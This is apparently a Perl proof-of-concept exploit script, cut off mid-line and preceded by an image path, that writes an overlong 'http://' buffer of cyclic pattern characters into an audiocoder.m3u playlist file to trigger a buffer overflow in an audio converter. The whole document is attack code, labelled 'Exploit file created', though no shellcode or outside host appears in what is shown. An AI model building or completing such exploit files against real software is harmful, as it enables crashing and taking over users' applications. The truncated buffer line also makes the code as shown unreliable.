 #!/usr/bin/perl
my $buffer = "http://" . "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1A$
# write the exploit buffer to file
my $file = "audiocoder.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";